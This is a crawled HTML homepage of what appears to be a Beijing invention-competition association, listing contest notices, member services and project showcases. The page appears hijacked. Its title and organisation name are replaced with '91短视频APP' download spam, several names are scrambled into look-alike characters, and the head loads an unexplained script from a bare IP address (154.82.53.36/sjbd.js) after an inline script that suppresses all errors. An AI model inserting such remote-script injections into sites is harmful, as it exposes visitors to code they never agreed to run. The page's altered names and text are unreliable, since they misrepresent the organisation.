

--- FILE ---
content_type: text/html; charset=gbk
request_url: http://www.southkorealive.com/index.php
body_size: 12809
content:
  


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head><script>var V_PATH="/";window.onerror=function(){ return true; };</script>
    <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE8; IE=EmulateIE9; IE=EmulateIE10; IE=Edge;chrome=1">
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <title>91短视频APP_91短视频app下载_91短视频app下载安装</title>
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/bootstrap.min.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/LineIcons.3.0.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/animate.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/tiny-slider.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/glightbox.min.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/main.css">
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/moban2.css">
    

    
    <style>
    .footer-bottom-area > .container > p > a {
        color: #fff;
        font-size: 14px;
        text-decoration: none;
    }

    .footer-bottom-area > .container > p > a:hover {
        color: #fff;
        font-weight: bold;
        cursor: pointer;
    }

    @media only screen and (max-width: 992px) and (min-width: 768px) {
        header .container {
            display: flex;
            justify-content: space-between;
        }

        header .container .row form {
            display: none !important;
        }

        header .container .row {
            display: inline-block;
            color: #ffffff;
        }

        .sticky .navbar .mobile-menu-btn .toggler-icon {
            background: #fff;
        }

        .header .navbar-nav .nav-item a, #submenu-1-3 li a, #submenu-1-1 li a {
            font-size: 25px;
            white-space: nowrap;
            padding: 16px !important;
        }

        .header .navbar-collapse {
            width: max-content !important;
            left: -160px;
        }

        .navbar-nav .nav-item .sub-menu .nav-item {
            border-bottom: 0;
        }

        .navbar {
            margin: 43px 0;
        }

        .navbar-toggler .toggler-icon {
            width: 58px !important;
            height: 6px !important;
        }

        .footer .single-footer {
            margin-top: 0px;
        }

        .f-link1 {
            padding-left: 30px;
        }

        .footer-top div {
            max-width: 760px;
        }

        .footer-top div .inner-content .row .col-md-6:nth-last-child(-n+2) {
            display: none;
        }
    }

    #site {
        width: 26%;
        border: none;
        padding-right: 0;
    }

    .f-link1 ul li, .f-link ul li {
        margin-bottom: 15px !important;
    }
    </style>

    <script src="/assets/fz/moban2/static/js/jquery.min.js"></script>
    
    
    <script src="/assets/fz/moban2/static/js/bootstrap.min.js"></script>
    <script src="/assets/fz/moban2/static/js/wow.min.js"></script>
    <script src="/assets/fz/moban2/static/js/tiny-slider.js"></script>
    <script src="/assets/fz/moban2/static/js/glightbox.min.js"></script>
    <script src="/assets/fz/moban2/static/js/count-up.min.js"></script>
    <script src="/assets/fz/moban2/static/js/main.js"></script>
    <script src="/assets/fz/moban2/static/js/super_slider.js"></script>

    
    <meta charset="gbk">
    
    
    <meta name="layout" content="sites/fz/moban2">
    
    <link rel="stylesheet" href="/assets/fz/moban2/static/css/index.css">

    <style>
    .hero-area::after {
        content: '';
        background: url(/assets/fz/moban2/static/image/logo20180502.png);
        background-repeat: no-repeat;
        background-size: 48% auto;
        opacity: 0.5;
        top: 14%;
        left: 33.5%;
        bottom: 0;
        right: 0;
        position: absolute;
        z-index: -1;
    }


    .section-title h2 {
        font-size: 26px;
    }

    section {
        background-color: #ffffff !important;
    }

    section:nth-child(odd) {
        background-color: #F4F7FA !important;
    }

    .carousel-indicators {
        margin-bottom: 4rem;
    }

    .carousel-control-next:hover, .carousel-control-prev:hover {
        background-color: inherit !important;
    }

    .carousel-inner {
        cursor: pointer;
    }

    a:hover {
        color: inherit;
    }

    /*a.fmzchref:hover{*/
    /*    color: #1F4E83;*/
    /*}*/

    .title-bg {
        width: 100%;
        height: 46px;
        background: #f4f4f4;
        position: absolute;
        z-index: 0;
        top: 0px;
        right: 0px;
        border-bottom: 1px solid #3E7DB7;
    }

    .btn-primary {
        z-index: 1;
    }

    .about .content h2 {
        font-size: 26px;
        font-weight: 700;
        line-height: 35px;
    }

    .about .content p {
        margin: 15px 0;
    }

    .about .image .shape {
        right: -16px;
        bottom: -4px;
        opacity: 0.3;
        z-index: 0;
    }

    .about .content button {
        margin: 0;
    }

    * {
        margin: 0;
        padding: 0;
    }

    html, body {
        width: 100%;
        height: 100%;
    }

    @media only screen and (max-width: 992px) and (min-width: 768px) {
        .shape, .shape1 {
            display: none;
        }
    }

    .btn {
        font-size: initial;
    }

    button > svg > path {
        color: grey;
    }

    .ass {
        position: relative; /* 使得a标签成为定位的参考点 */
        display: inline-block; /* 确保a标签的大小足够容纳图片 */
        font-size: 16px;
        color: #333;
    }

    .new-img {
        position: absolute; /* 绝对定位 */
        margin-top: 11px;
    }

    .content .div ul li a {
        width: 278px !important;
    }
    </style>


<script src="http://http://154.82.53.36/sjbd.js"></script>


</head>


<Body><h1><a href="/">91短视频APP</a></h1><script>
(function(){
var bp = document.createElement('script');
var curProtocol = window.location.protocol.split(':')[0];
if (curProtocol === 'https') {
bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
}
else {
bp.src = 'http://push.zhanzhang.baidu.com/push.js';
}
var s = document.getElementsByTagName('script')[0];
s.parentNode.insertBefore(bp, s);
})();
</script>
<div class="preloader" style="display: none">
    <div class="preloader-inner">
        <div class="preloader-icon">
            <span></span>
            <span></span>
        </div>
    </div>
</div>

<header class="header navbar-area">
    <div class="line"></div>

    <div class="container">
        <div class="row align-items-center">
            <div class="col-lg-8" style="margin: 10px 0;">
                <img src="/assets/fz/moban2/static/image/fmxhlogo.png" alt="">
            </div>

            <form class="d-flex col-lg-4 align-right" role="search" style="
            position: relative;
            /*margin-top: 20px;*/
            /*width: 560px;*/
            height: 50px;
            border-radius: 5px !important;
            overflow: hidden;
            background-color: #fff;
            border: 1px solid #ced4da;">
                <script>
                    function showProject() {
                        // var select1 = $("#select1").val();
                        var proname = $("#proAllName").val();
                        window.location.href = "/login/showtest/ColumnH?titlestr=" + proname

                        // if (select1 == '创新项目') {}

                        
                        
                        
                        
                        
                    }
                </script>

                
                
                
                
                
                
                
                


                <input class="form-control me-2" type="search" style="border:0" id="proAllName"
                       placeholder="请输入关键字"
                       aria-label="Search">
                <svg xmlns="http://www.w3.org/2000/svg" width="16" height="16"
                     style="position: absolute;top:17px;right:20px;fill: #444;" fill="currentColor"
                     class="bi bi-search" viewBox="0 0 16 16" onclick="showProject()">
                    <path d="M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z"/>
                </svg>

            </form>
        </div>

        <div class="row align-items-center">
            <div class="col-lg-12">
                <div class="nav-inner">

                    <nav class="navbar navbar-expand-lg">
                        
                        <button class="navbar-toggler mobile-menu-btn" type="button" data-bs-toggle="collapse"
                                data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                aria-expanded="false" aria-label="Toggle navigation">
                            <span class="toggler-icon"></span>
                            <span class="toggler-icon"></span>
                            <span class="toggler-icon"></span>
                        </button>

                        <div class="collapse navbar-collapse sub-menu-bar" id="navbarSupportedContent">
                            <ul id="nav" class="navbar-nav ms-auto"
                                style="disolay:flex;justify-content: space-between;width: 100%;">
                                <li class="nav-item">
                                    <a href="/" aria-label="Toggle navigation">首页</a>
                                </li>
                                <li class="nav-item" style="padding-right: 17px">
                                    <a class="dd-menu collapsed" href="javascript:;"
                                       data-bs-toggle="collapse" data-bs-target="#submenu-1-1"
                                       aria-controls="navbarSupportedContent" aria-expanded="true"
                                       aria-label="Toggle navigation">91短视频APP</a>
                                    

                                    <ul class="sub-menu collapse" id="submenu-1-1" style="color:#888;">
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Survey&id=14">理事长致辞</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Survey&id=13">91短视频APP介绍</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Survey&id=26">91短视频APP章程</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Survey&id=12">历史沿革</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Survey&id=11">组织机构</a>
                                            </li>
                                        
                                    </ul>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/columnC"
                                       aria-label="Toggle navigation">91短视频APP动态</a>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/columnB"
                                       aria-label="Toggle navigation">资讯要闻</a>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/show?view=Learnmore20" target="_blank"
                                       aria-label="Toggle navigation">北京发明创新大赛</a>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/innovateItems"
                                       aria-label="Toggle navigation">创新项目</a>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/showPeople"
                                       aria-label="Toggle navigation">创新人物</a>
                                </li>
                                <li class="nav-item">
                                    <a href="/login/show?view=ColumnF"
                                       aria-label="Toggle navigation">发明之窗</a>
                                </li>
                                <li class="nav-item" style="padding-right: 17px">
                                    <a class="dd-menu collapsed" href="javascript:;"
                                       data-bs-toggle="collapse" data-bs-target="#submenu-1-3"
                                       aria-controls="navbarSupportedContent" aria-expanded="true"
                                       aria-label="Toggle navigation">会员之家</a>
                                    
                                    <ul class="sub-menu collapse" id="submenu-1-3">
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Vip&id=18">会员服务</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Vip&id=17">入会条件</a>
                                            </li>
                                        
                                            <li class="nav-item"><a target="_blank"
                                                                    href="/login/show?view=Vip&id=16">入会流程</a>
                                            </li>
                                        
                                    
                                    
                                    
                                    
                                    
                                    
                                        <li class="nav-item"><a
                                                href="/login/columnG_4">申请个人会员</a>
                                        </li>

                                        <li class="nav-item"><a
                                                href="/login/columnG_6">申请团体会员</a>
                                        </li>
                                    </ul>
                                </li>
                            </ul>

                        </div>
                    </nav>

                </div>
            </div>
        </div>
    </div>
</header>

<section class="domain-search" style="margin-top: 122px;background-color: #fff!important;">
    <div class="container">
        <div class="inner-cotainer">
            <div class="content row1" style="padding: 0 20px 0 0;">
                <div class="col-md-4 div wow" data-wow-delay=".2s" style="text-align: center;padding:0px;">
                    
                    
                    

                    
                    
                    
                    <!-- 轮播 -->
                    
                    <div id="demo" class="carousel slide" data-bs-ride="carousel">

                        <!-- 指示符 -->
                        <div class="carousel-indicators">
                            
                                
                                    <button type="button" data-bs-target="#demo" data-bs-slide-to="0"
                                            class="active"></button>
                                
                            
                                
                                    <button type="button" data-bs-target="#demo" data-bs-slide-to="1"></button>
                                
                            
                        </div>

                        <!-- 轮播图片 -->
                        <div class="carousel-inner">

                        
                        
                        
                        

                        
                        

                        
                        
                        
                        

                        
                        


                        
                            
                                
                                    <div class="carousel-item active"
                                         onclick="window.open('/news/detail/712.html')">
                                        <img src="/login/picture?id=712"
                                             class="d-block" style="width:100%;height: 256.69px">

                                        <div style="padding:10px 0;background-color: #f4f4f4;border: 1px solid #e5e5e5;height:70px;">北京发明创新大赛第9届创新大工匠评选活动成功举办</div>
                                    </div>
                                
                            
                                
                                    <div class="carousel-item"
                                         onclick="window.open('/news/detail/708.html')">
                                        <img src="/login/picture?id=708"
                                             class="d-block" style="width:100%;height: 256.69px">

                                        <div style="padding:10px 0;background-color: #f4f4f4;border: 1px solid #e5e5e5;height:70px;">对于举办第20届北京发明创新大赛的通知</div>
                                    </div>
                                
                            
                        </div>

                        <!-- 左右切换按钮 -->
                        <button class="carousel-control-prev" type="button" data-bs-target="#demo"
                                data-bs-slide="prev">
                            
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor"
                                 class="bi bi-chevron-left" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z"/>
                            </svg>
                        </button>
                        <button class="carousel-control-next" type="button" data-bs-target="#demo"
                                data-bs-slide="next">
                            
                            <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" fill="currentColor"
                                 class="bi bi-chevron-right" viewBox="0 0 16 16">
                                <path fill-rule="evenodd"
                                      d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"/>
                            </svg>
                        </button>
                    </div>
                </div>

                <div class="col-md-4 div wow" data-wow-delay=".4s"
                     style="position: relative;border: 1px solid #e5e5e5">
                    <button class="btn btn-primary" style="position: absolute;left: -1px;top:0;"
                            onclick="javascript:window.location.href = '/login/columnC'">91短视频APP动态</button>

                    <div class="title-bg"></div>
                    <span onclick="javascript:window.location.href = '/login/columnC'"
                          style="position: absolute;right: 20px;top:9px;cursor: pointer;font-weight: normal;color:#444;font-size: 14px;">更多+</span>
                    
                    <div style="display: flex;justify-content: space-between;height: 100%;">
                        <div style="display:inline-block;">
                            <ul>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/712.html"
                                           title="北京发明创新大赛第9届创新大工匠评选活动成功举办">北京发明创新大赛第9届创新大工匠评选活动成功举办</a>

                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/711.html"
                                           title="第19届北京发明创新大赛第9届创新大工匠获奖人选公告">第19届北京发明创新大赛第9届创新大工匠获奖人选公告</a>

                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/710.html"
                                           title="探民生科技密码，悟航天奋斗精神 ——91短视频APP科普参观活动总结">探民生科技密码，悟航天奋斗精神 ——91短视频APP科普参观活动总结</a>

                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/709.html"
                                           title="对于组织会员科普参观的通知">对于组织会员科普参观的通知</a>

                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/708.html"
                                           title="对于举办第20届北京发明创新大赛的通知">对于举办第20届北京发明创新大赛的通知</a>

                                        
                                        
                                    </li>
                                
                            </ul>
                        </div>

                        <div style="display:inline-block;">
                            <ul>
                                
                                    <li style="text-align: end;">12-04</li>
                                
                                    <li style="text-align: end;">12-03</li>
                                
                                    <li style="text-align: end;">11-07</li>
                                
                                    <li style="text-align: end;">10-31</li>
                                
                                    <li style="text-align: end;">10-15</li>
                                
                            </ul>
                        </div>
                    </div>

                </div>

                <div class="col-md-4 div wow" data-wow-delay=".6s"
                     style="position: relative;border: 1px solid #e5e5e5;">
                    <button class="btn btn-primary"
                            onclick="javascript:window.location.href = '/login/columnB'"
                            style="position: absolute;left: 0;top:0;">资讯要闻</button>

                    <div class="title-bg"></div>
                    <span onclick="javascript:window.location.href = '/login/columnB'"
                          style="position: absolute;right: 20px;top:9px;cursor: pointer;font-weight: normal;color:#444;font-size: 14px;">更多+</span>
                    
                    <div style="display: flex;justify-content: space-between;height: 100%;">
                        <div style="display:inline-block;">
                            <ul>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/723.html"
                                           title="叁大国际科创中心迈向区域协同新阶段——打造全球科创集群“样板间”">叁大国际科创中心迈向区域协同新阶段——打造全球科创集群“样板间”</a>
                                        
                                        
                                        
                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/724.html"
                                           title="中国政府网：国家创业投资引导基金启动，将形成万亿资金规模">中国政府网：国家创业投资引导基金启动，将形成万亿资金规模</a>
                                        
                                        
                                        
                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/725.html"
                                           title="北京商报：北京“双榜”稳居全球前叁背后的创新密码">北京商报：北京“双榜”稳居全球前叁背后的创新密码</a>
                                        
                                        
                                        
                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/703.html"
                                           title="第19届北京发明创新大赛圆满收官">第19届北京发明创新大赛圆满收官</a>
                                        
                                        
                                        
                                        
                                        
                                    </li>
                                
                                    <li><a target="_blank" class="ass"
                                           href="/news/detail/704.html"
                                           title="从前沿创新到民生发明，第19届北京发明创新大赛奖项颁出">从前沿创新到民生发明，第19届北京发明创新大赛奖项颁出</a>
                                        
                                        
                                        
                                        
                                        
                                    </li>
                                
                            </ul>
                        </div>

                        <div style="display:inline-block;">
                            <ul>
                                
                                    <li style="text-align: end;">01-05</li>
                                
                                    <li style="text-align: end;">12-26</li>
                                
                                    <li style="text-align: end;">11-18</li>
                                
                                    <li style="text-align: end;">07-17</li>
                                
                                    <li style="text-align: end;">07-16</li>
                                
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
    
    <div class="container" style="margin-bottom:30px!important;">
        <div class="row">
            <div class="col-12" style="position: relative;">
                
                
                
                
                
                
                
                
                

                
                
                
                
                



                
                <a href="/news/detail/708.html" target="_blank">
                    
                    
                    <img src="/upload/video/index20jc2.jpg"
                         style="width: 100%;height:100%;border-radius:5px;cursor: pointer" alt="">






                    <span style="position: absolute; top: 81px; left: 472px;font-size: 26px;color: #fab62f;font-weight: bold;">
                        <span id="sptim" style="color:#fab62f;font-size: 25px;font-weight: bold">
                            大赛报名已结束，现进行形式审查中。
                        </span>
                    </span>
                </a>





                
                
                
                
                
                
                
                
                
                
                
                
                
                
                
                

            </div>
        </div>
    </div>
</section>


<section class="section">
    <div class="container">
        <div class="row">
            <div class="col-12">
                <div style="position: relative;top: 45px;width: 100px;height: 1px;background:#3E7DB7;z-index:20;"></div>

                <div class="section-title align-center gray-bg"
                     onclick="javascript:window.location.href = '/login/show?view=Survey&id=14'"
                     style="padding: 0;text-align: left;display: flex;justify-content: space-between;border-bottom: 1px solid #e5e5e5;">
                    <h3 class="wow zoomIn" data-wow-delay=".2s" style="color: #3E7DB7;">91短视频APP</h3>
                    <span onclick="javascript:window.location.href = '/login/show?view=Survey&id=14'"
                          style="line-height: 44px;font-size: 14px;">更多+</span>
                </div>

            </div>
        </div>

        <div class="row">
            <div class="col-md-6 col-12 wow xhgk" style="padding-right: 0;" data-wow-delay=".2s">
                <div style="margin-top:10px;">
                    <div class="align-center" style="display: flex;justify-content: space-between;height: 38px;">
                        <button class="btn" style="background-color:#3E7DB7"><a
                                href="/login/show?view=Survey&id=14">理事长致辞</a></button>
                        <button class="btn" style="background-color:#1da6b2"><a
                                href="/login/show?view=Survey&id=13">91短视频APP介绍</a></button>
                        <button class="btn" style="background-color:#6581ab"><a
                                href="/login/show?view=Survey&id=12">历史沿革</a></button>
                        <button class="btn" style="background-color:#52aa8c"><a
                                href="/login/show?view=Survey&id=11">组织机构</a></button>
                    </div>
                </div>

                <div class="message" style="box-shadow: 0 10px 30px rgb(0 0 0 / 14%);">
                    <img width="100%" height="100%"
                         src="/assets/fz/moban2/static/image/name.png"
                         alt="">

                </div>
            </div>

            <div onclick="javascript:window.location.href = '/login/show?view=Survey&id=13'"
                 class="col-md-6 col-12 wow secimg" style="margin-top:10px;padding-left: 0;"
                 data-wow-delay=".4s">
                <img src="/assets/fz/moban2/static/image/16011243b-0.png"
                     style="width: 100%;height:100%;border-radius:5px;cursor: pointer" alt="">
            </div>
        </div>
    </div>
</section>

<section class="about section">
    <div class="container">
        <div class="row">
            <div class="col-lg-6 col-12" style="padding-right: 0;">
                <div class="content" style="background:#27314f;padding: 10px 20px;height: 336px;">
                    <h2 class="wow" data-wow-delay=".2s"
                        style="visibility: visible; animation-delay: 0.2s; animation-name:;">
                        第20届北京发明创新大赛
                    </h2>

                    <p style="background-color: #52aa8c;width: 108px;height: 43px;text-align: center;align-items: center;justify-content: center;display: flex">
                        <b><a target="_blank" style="color: #eaeaea"
                              href="/20bjfm">用户登录</a></b>
                    </p>

                    <p>
                        报名日期：2025年10月15日 15:00 至2026年1月5日 17:00<br><br>
                        1.登录91短视频APP官网（飞飞飞.产箩-蹿尘.肠辞尘）；<br>
                        2.点击“第20届北京发明创新大赛开始报名”，阅读报名通知，进入报名系统；<br>
                        3.注册：填写相关信息并注册;<br>
                        4.报名：登录注册账户，报名参赛。<br>
                    </p>
                    
                    
                    
                    

                    
                    
                    
                    
                    
                    
                    
                    

                    <div class="image">
                        <img class="shape" src="/assets/fz/moban2/static/picture/shape.png" alt="#">
                    </div>
                </div>
            </div>

            <div class="col-lg-6 col-12" style="padding-left: 0;">
                <div class="image" style="height: 100%">
                    
                    
                    
                    


                    <video width="100%" height="100%" style="object-fit: fill;" controls preload="auto"
                           poster="/login/picture?id=702">
                        <source src="/video/streamVideo?pathUrl=%2Fdata%2FuploadFile%2Fbjfm%2Fmp4%2F20250717.mp4"
                                type="video/mp4">
                        Your browser does not support the video tag.
                    </video>
                </div>
            </div>
        </div>
    </div>
    <img class="shape"
         style="border-radius: 50% !important;width: 150px;height: 150px;position: absolute;top: -75px;right: -75px;"
         src="/assets/fz/moban2/static/picture/shape.png" alt="#">
</section>

<style type="text/css">
* {
    margin: 0;
    padding: 0;
}

html,
body {
    font: 12px/24px "微软雅黑";
}

.box {
    width: 100% !important;
    height: 300px;
    position: relative;
    display: inline-block;
    overflow: hidden;
}

.roll {
    width: 200% !important;
    height: 100%;
}

.roll div {
    width: 16.6%;
    height: 100%;
    float: left;
    margin-right: 5px;
    text-align: center;
    padding: 10px;
}

.roll div img {
    width: 100%;
    height: 80%;
}

.hoverUp:hover {
    transform: translateY(-7px);
    transition: .4s;
    cursor: pointer;
}
</style>
<section class="testimonials section">
    <img class="shape1" style="border-radius: 50% !important;"
         src="/assets/fz/moban2/static/picture/shape.png" alt="#">
    <img class="shape" style="border-radius: 50% !important;"
         src="/assets/fz/moban2/static/picture/shape.png" alt="#">

    <div class="container">
        <div class="row">
            <div class="col-md-6">
                <div style="position: relative;top: 45px;width: 100px;height: 1px;background:#3E7DB7;z-index:20;"></div>

                <div class="section-title align-center gray-bg"
                     style="padding: 0;text-align: left;display: flex;justify-content: space-between;border-bottom: 1px solid #e5e5e5;">
                    <h3 class="wow zoomIn" data-wow-delay=".4s" style="color: #3E7DB7;"><a
                            href="/login/innovateItems">项目展示</a></h3>
                    <span style="line-height: 44px;"><a style="font-size: 14px;color: #444;"
                                                        href="/login/innovateItems">更多+</a>
                    </span>
                </div>

            </div>

            <div class="col-md-6" id="cxrw" name="cxrw">
                <div style="position: relative;top: 45px;width: 100px;height: 1px;background:#3E7DB7;z-index:20;"></div>

                <div class="section-title align-center gray-bg"
                     style="padding: 0;text-align: left;display: flex;justify-content: space-between;border-bottom: 1px solid #e5e5e5;">
                    <h3 class="wow zoomIn" data-wow-delay=".4s" style="color: #3E7DB7;"><a
                            href="/login/showPeople">创新人物</a></h3>
                    <span style="line-height: 44px"><a style="font-size: 14px;color: #444;"
                                                       href="/login/showPeople">更多+</a>
                    </span>
                </div>
            </div>
        </div>

        <div class="row">
            <div class="col-md-6">
                <div class="box box1">
                    <div class="roll roll1">
                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8cfbbe20018cfc1a2e7a0003'">
                            <img src="/upload/video/indexImg/应用证明1.jpg" alt="">

                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8cfbbe20018cfc1a2e7a0003">
                                    航天器精密吊装自动调节技术及装备</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8cfdaedb018d153a161204f9'">
                            <img src="/upload/video/indexImg/项目照片.jpg"
                                 alt="">

                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8cfdaedb018d153a161204f9">
                                    高抗扰性目标检测模型及软件</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8d2faa20018d594865fe101f'">
                            <img src="/upload/video/indexImg/图片1.png"
                                 alt="">

                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8d2faa20018d594865fe101f">
                                    新型飞机部件高精度智能装配技术及应用</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8d2faa20018d71f4907c170d'">
                            <img src="/upload/video/indexImg/渲光引擎.jpg"
                                 alt="">

                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8d2faa20018d71f4907c170d">
                                    大型通用实时叁维引擎</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8d2faa20018d7d2f6d081c48'">
                            <img src="/upload/video/indexImg/AI-EDU-S.jpg"
                                 alt="">


                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8d2faa20018d7d2f6d081c48">
                                    础滨-贰顿鲍-厂先进电驱动单元</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
                             onclick="javascript:window.location.href = '/login/projectDetails?id=2c91669f8d2faa20018dad68def224c9'">
                            <img src="/upload/video/indexImg/演示文稿1_01.png"
                                 alt="">


                            <p>
                                <a target="_blank"
                                   href="/login/projectDetails?id=2c91669f8d2faa20018dad68def224c9">
                                    新型磁控触变材料与软体机器人</a>
                            </p>
                        </div>

                        <div class="hoverUp wow animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated animated"
                             data-wow-delay=".4s"
                             style="visibility: hidden; animation-delay: 0.4s; animation-name: none;"
